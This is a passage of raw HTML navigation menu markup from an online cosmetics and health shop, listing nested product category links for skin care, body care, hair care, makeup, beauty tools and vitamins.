id="menu-item-16970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16970 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/lip-balm/" class="woodmart-nav-link">Lip Balm</a></li><li id="menu-item-21310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21310 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/lotion/" class="woodmart-nav-link">Lotion</a></li><li id="menu-item-16971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16971 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/mask/" class="woodmart-nav-link">Mask</a></li><li id="menu-item-16972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16972 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/moisturizer/" class="woodmart-nav-link">Moisturizer</a></li><li id="menu-item-16973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16973 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/night-cream/" class="woodmart-nav-link">Night Cream</a></li><li id="menu-item-16974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16974 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/patch/" class="woodmart-nav-link">Patch</a></li><li id="menu-item-16975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16975 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/peeling-gel/" class="woodmart-nav-link">Peeling Gel</a></li><li id="menu-item-16976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16976 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/scrub/" class="woodmart-nav-link">Scrub</a></li><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16977 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/serum/" class="woodmart-nav-link">Serum</a></li><li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16978 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/sheet-mask/" class="woodmart-nav-link">Sheet Mask</a></li><li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16979 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/soothing-gel/" class="woodmart-nav-link">Soothing Gel</a></li><li id="menu-item-16981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16981 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/spot-removal-cream/" class="woodmart-nav-link">Spot Removal Cream</a></li><li id="menu-item-16982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16982 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/toner/" class="woodmart-nav-link">Toner</a></li></ul></li><li id="menu-item-16983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16983 item-level-1" ><a href="https://agetune.com/product-category/skin-care/body/" class="woodmart-nav-link">Body</a><ul class="sub-sub-menu"><li id="menu-item-16984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16984 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-butter/" class="woodmart-nav-link">Body Butter</a></li><li id="menu-item-16985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16985 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-hair-removal/" class="woodmart-nav-link">Body Hair Removal</a></li><li id="menu-item-16986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16986 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-lotion/" class="woodmart-nav-link">Body Lotion</a></li><li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16987 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-scrub/" class="woodmart-nav-link">Body Scrub</a></li><li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16988 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-soap/" class="woodmart-nav-link">Body Soap</a></li><li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16989 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-spray/" class="woodmart-nav-link">Body Spray</a></li><li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16990 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-strech-mark-removal/" class="woodmart-nav-link">Body Strech Mark Removal</a></li><li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16991 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-wash/" class="woodmart-nav-link">Body Wash</a></li><li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16993 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-whitening/" class="woodmart-nav-link">Body Whitening</a></li><li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16992 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/shower-gel/" class="woodmart-nav-link">Shower gel</a></li></ul></li><li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16994 item-level-1" ><a href="https://agetune.com/product-category/makeup/eye/" class="woodmart-nav-link">Eye</a><ul class="sub-sub-menu"><li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16995 item-level-2" ><a href="https://agetune.com/product-category/skin-care/eye-care/eye-cream/" class="woodmart-nav-link">Eye Cream</a></li><li id="menu-item-16996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16996 item-level-2" ><a href="https://agetune.com/product-category/skin-care/eye-care/eye-patch/" class="woodmart-nav-link">Eye Patch</a></li><li id="menu-item-16997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16997 item-level-2" ><a href="https://agetune.com/product-category/skin-care/eye-care/eye-serum/" class="woodmart-nav-link">Eye Serum</a></li></ul></li><li id="menu-item-16998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-16998 item-level-1" ><a href="https://agetune.com/product-category/skin-care/skin-concern/" class="woodmart-nav-link">Skin Concern</a><ul class="sub-sub-menu"><li id="menu-item-16999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16999 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/acne/" class="woodmart-nav-link">Acne</a></li><li id="menu-item-17000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17000 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/anti-aging-wrinkles/" class="woodmart-nav-link">Anti-aging / Wrinkles</a></li><li id="menu-item-17001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17001 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/blackhead-whitehead/" class="woodmart-nav-link">Blackhead / Whitehead</a></li><li id="menu-item-17002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17002 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/brightening/" class="woodmart-nav-link">Brightening</a></li><li id="menu-item-17003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17003 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/damaged-skin/" class="woodmart-nav-link">Damaged Skin</a></li><li id="menu-item-17004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17004 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/dryness-hydration/" class="woodmart-nav-link">Dryness / Hydration</a></li><li id="menu-item-17005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17005 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/oil-control/" class="woodmart-nav-link">Oil Control</a></li><li id="menu-item-17006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17006 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/pigmentation/" class="woodmart-nav-link">Pigmentation</a></li><li id="menu-item-17007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17007 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/pore/" class="woodmart-nav-link">Pore</a></li><li id="menu-item-17008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17008 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/redness/" class="woodmart-nav-link">Redness</a></li></ul></li><li id="menu-item-17012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-17012 item-level-1" ><a href="https://agetune.com/product-category/skin-care/skin-type/" class="woodmart-nav-link">Skin Type</a><ul class="sub-sub-menu"><li id="menu-item-17009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17009 item-level-2" ><a href="https://agetune.com/product-category/skin-care/hand-and-feet/" class="woodmart-nav-link">Hand and Feet</a><ul class="sub-sub-menu"><li id="menu-item-17010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17010 item-level-3" ><a href="https://agetune.com/product-category/skin-care/hand-and-feet/hand-cream/" class="woodmart-nav-link">Hand Cream</a></li><li id="menu-item-17011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17011 item-level-3" ><a href="https://agetune.com/product-category/skin-care/hand-and-feet/foot-cream/" class="woodmart-nav-link">Foot Cream</a></li></ul></li><li id="menu-item-17015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17015 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/normal/" class="woodmart-nav-link">Normal</a></li><li id="menu-item-17016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17016 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/oily/" class="woodmart-nav-link">Oily</a></li><li id="menu-item-17014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17014 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/dry/" class="woodmart-nav-link">Dry</a></li><li id="menu-item-17013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17013 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/combination/" class="woodmart-nav-link">Combination</a></li><li id="menu-item-17017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17017 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/sensitive/" class="woodmart-nav-link">Sensitive</a></li></ul></li><li id="menu-item-17018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17018 item-level-1" ><a href="https://agetune.com/product-category/skin-care/sun-protection/" class="woodmart-nav-link">Sun Protection</a><ul class="sub-sub-menu"><li id="menu-item-17019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17019 item-level-2" ><a href="https://agetune.com/product-category/skin-care/sun-protection/sunscreen/" class="woodmart-nav-link">Sunscreen</a></li><li id="menu-item-23575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23575 item-level-2" ><a href="https://agetune.com/product-category/skin-care/sun-protection/sun-stick/" class="woodmart-nav-link">Sun Stick</a></li><li id="menu-item-17020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17020 item-level-2" ><a href="https://agetune.com/product-category/skin-care/sun-protection/makeup-with-spf/" class="woodmart-nav-link">Makeup with SPF</a></li></ul></li><li id="menu-item-17021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17021 item-level-1" ><a href="https://agetune.com/product-category/skin-care/mens-care/" class="woodmart-nav-link">Men&#8217;s Care</a><ul class="sub-sub-menu"><li id="menu-item-17024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17024 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/" class="woodmart-nav-link">Face</a></li><li id="menu-item-17022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17022 item-level-2" ><a href="https://agetune.com/product-category/men-body-care/" class="woodmart-nav-link">Men&#8217;s Body Care</a></li><li id="menu-item-17023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17023 item-level-2" ><a href="https://agetune.com/product-category/skin-care/mens-care/hair-mens-care/" class="woodmart-nav-link">Hair</a></li></ul></li></ul></li><li id="menu-item-17025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17025 item-level-0" ><a href="https://agetune.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a><ul class="wd-sub-menu"><li id="menu-item-17026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17026 item-level-1" ><a href="https://agetune.com/product-category/hair-care/hair/" class="woodmart-nav-link">Hair</a><ul class="sub-sub-menu"><li id="menu-item-17031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17031 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/shampoo/" class="woodmart-nav-link">Shampoo</a></li><li id="menu-item-17032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17032 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/conditioner/" class="woodmart-nav-link">Conditioner</a></li><li id="menu-item-17027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17027 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-lotion/" class="woodmart-nav-link">Hair Lotion</a></li><li id="menu-item-17028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17028 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-mask/" class="woodmart-nav-link">Hair Mask</a></li><li id="menu-item-17029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17029 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-oil/" class="woodmart-nav-link">Hair Oil</a></li><li id="menu-item-17030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17030 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-serum/" class="woodmart-nav-link">Hair Serum</a></li><li id="menu-item-17033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17033 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-spray/" class="woodmart-nav-link">Hair Spray</a></li><li id="menu-item-17034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17034 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-tonic/" class="woodmart-nav-link">Hair Tonic</a></li></ul></li><li id="menu-item-17035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17035 item-level-1" ><a href="https://agetune.com/product-category/hair-care/hair-concern/" class="woodmart-nav-link">Hair Concern</a><ul class="sub-sub-menu"><li id="menu-item-17036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17036 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair-concern/dandruff/" class="woodmart-nav-link">Dandruff</a></li><li id="menu-item-17037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17037 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair-concern/dryness/" class="woodmart-nav-link">Dryness</a></li><li id="menu-item-17038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17038 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair-concern/hairfall/" class="woodmart-nav-link">Hairfall</a></li><li id="menu-item-17039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17039 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair-concern/split-ends/" class="woodmart-nav-link">Split Ends</a></li></ul></li></ul></li><li id="menu-item-17040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17040 item-level-0" ><a href="https://agetune.com/product-category/makeup/" class="woodmart-nav-link"><span class="nav-link-text">Makeup</span></a><ul class="wd-sub-menu"><li id="menu-item-17041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17041 item-level-1" ><a href="https://agetune.com/product-category/skin-care/mens-care/face-mens-care/" class="woodmart-nav-link">Face</a><ul class="sub-sub-menu"><li id="menu-item-21313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21313 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/bb-cream/" class="woodmart-nav-link">BB cream</a></li><li id="menu-item-17042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17042 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/blush/" class="woodmart-nav-link">Blush</a></li><li id="menu-item-17043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17043 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/bronzer/" class="woodmart-nav-link">Bronzer</a></li><li id="menu-item-17044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17044 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/compact-pressed-powder/" class="woodmart-nav-link">Compact &amp; Pressed Powder</a></li><li id="menu-item-17045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17045 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/concealer/" class="woodmart-nav-link">Concealer</a></li><li id="menu-item-17046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17046 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/fixer-face-makeup/" class="woodmart-nav-link">Fixer</a></li><li id="menu-item-17047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17047 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/foundation/" class="woodmart-nav-link">Foundation</a></li><li id="menu-item-21314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21314 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/glitter-palette/" class="woodmart-nav-link">Glitter Palette</a></li><li id="menu-item-17048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17048 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/highlighter/" class="woodmart-nav-link">Highlighter</a></li><li id="menu-item-17052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17052 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/loose-powder/" class="woodmart-nav-link">Loose Powder</a></li><li id="menu-item-17054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17054 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/makeup-remover/" class="woodmart-nav-link">Makeup Remover</a></li><li id="menu-item-35856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35856 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/makeup-sponge/" class="woodmart-nav-link">Makeup Sponge</a></li><li id="menu-item-17053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17053 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/powder/" class="woodmart-nav-link">Powder</a></li><li id="menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17049 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/primer/" class="woodmart-nav-link">Primer</a></li><li id="menu-item-17055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17055 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/primer-serum/" class="woodmart-nav-link">Primer Serum</a></li><li id="menu-item-17050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17050 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/spray/" class="woodmart-nav-link">Spray</a></li></ul></li><li id="menu-item-17056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17056 item-level-1" ><a href="https://agetune.com/product-category/makeup/eye/" class="woodmart-nav-link">Eye</a><ul class="sub-sub-menu"><li id="menu-item-17060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17060 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-makeup-remover/" class="woodmart-nav-link">Eye Makeup Remover</a></li><li id="menu-item-21315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21315 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-pencil/" class="woodmart-nav-link">Eye Pencil</a></li><li id="menu-item-17061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17061 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-primer/" class="woodmart-nav-link">Eye Primer</a></li><li id="menu-item-17057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17057 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-shadow/" class="woodmart-nav-link">Eye Shadow</a></li><li id="menu-item-21316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21316 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-shadow-palette/" class="woodmart-nav-link">Eye Shadow Palette</a></li><li id="menu-item-21317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21317 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eyeliner/" class="woodmart-nav-link">Eyeliner</a></li><li id="menu-item-17062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17062 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/fake-eye-lashes/" class="woodmart-nav-link">Fake Eye Lashes</a></li><li id="menu-item-17059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17059 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/kajal/" class="woodmart-nav-link">Kajal</a></li><li id="menu-item-17058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17058 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/mascara/" class="woodmart-nav-link">Mascara</a></li></ul></li><li id="menu-item-17063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17063 item-level-1" ><a href="https://agetune.com/product-category/makeup/nails/" class="woodmart-nav-link">Nails</a><ul class="sub-sub-menu"><li id="menu-item-17065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17065 item-level-2" ><a href="https://agetune.com/product-category/makeup/nails/nail-polish/" class="woodmart-nav-link">Nail Polish</a></li><li id="menu-item-17066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17066 item-level-2" ><a href="https://agetune.com/product-category/makeup/nails/nail-polish-remover/" class="woodmart-nav-link">Nail Polish Remover</a></li></ul></li><li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17067 item-level-1" ><a href="https://agetune.com/product-category/makeup/lips/" class="woodmart-nav-link">Lips</a><ul class="sub-sub-menu"><li id="menu-item-17070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17070 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-balm-lips/" class="woodmart-nav-link">Lip Balm</a></li><li id="menu-item-17071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17071 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-gloss/" class="woodmart-nav-link">Lip Gloss</a></li><li id="menu-item-17072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17072 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-liner/" class="woodmart-nav-link">Lip Liner</a></li><li id="menu-item-17073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17073 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-scrub/" class="woodmart-nav-link">Lip Scrub</a></li><li id="menu-item-17068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17068 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lipstick/" class="woodmart-nav-link">Lipstick</a></li><li id="menu-item-36034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36034 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-tint/" class="woodmart-nav-link">Lip Tint</a></li><li id="menu-item-17069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17069 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/liquid-lipstick/" class="woodmart-nav-link">Liquid Lipstick</a></li></ul></li><li id="menu-item-17074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17074 item-level-1" ><a href="https://agetune.com/product-category/makeup/tools-brushes/" class="woodmart-nav-link">TOOLS &amp; BRUSHES</a><ul class="sub-sub-menu"><li id="menu-item-17076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17076 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/blush-brush/" class="woodmart-nav-link">Blush Brush</a></li><li id="menu-item-17077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17077 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/brush-set/" class="woodmart-nav-link">Brush Set</a></li><li id="menu-item-17078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17078 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/eye-brush/" class="woodmart-nav-link">Eye Brush</a></li><li id="menu-item-17080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17080 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/eyelash-curlers/" class="woodmart-nav-link">Eyelash Curlers</a></li><li id="menu-item-17075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17075 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/face-brush/" class="woodmart-nav-link">Face Brush</a></li><li id="menu-item-17079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17079 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/lip-brush/" class="woodmart-nav-link">Lip Brush</a></li><li id="menu-item-17085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17085 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/makeup-pouches/" class="woodmart-nav-link">Makeup Pouches</a></li><li id="menu-item-17084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17084 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/mirrors/" class="woodmart-nav-link">Mirrors</a></li><li id="menu-item-17083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17083 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/sharpeners/" class="woodmart-nav-link">Sharpeners</a></li><li id="menu-item-17081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17081 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/sponges-applicators/" class="woodmart-nav-link">Sponges &amp; Applicators</a></li><li id="menu-item-17082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17082 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/tweezers/" class="woodmart-nav-link">Tweezers</a></li></ul></li></ul></li><li id="menu-item-17133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17133 item-level-0" ><a href="https://agetune.com/product-category/vitamins-minerals/" class="woodmart-nav-link"><span class="nav-link-text">Vitamins &amp; Minerals</span></a><ul class="wd-sub-menu"><li id="menu-item-17134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17134 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/amino-acids/" class="woodmart-nav-link">Amino Acids</a></li><li id="menu-item-17135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17135 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/apple-cider-vinegar/" class="woodmart-nav-link">Apple Cider Vinegar</a></li><li id="menu-item-17136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17136 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/beauty-vitamins/" class="woodmart-nav-link">Beauty Vitamins</a></li><li id="menu-item-17137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17137 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/better-health/" class="woodmart-nav-link">Better Health</a></li><li id="menu-item-17138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17138 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/bone-joint/" class="woodmart-nav-link">Bone &amp; Joint</a></li><li id="menu-item-17139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17139 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/codliver-oil/" class="woodmart-nav-link">Codliver Oil</a></li><li id="menu-item-17140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17140 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/echinacea/" class="woodmart-nav-link">Echinacea</a></li><li id="menu-item-17141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17141 item-level-1" ><a 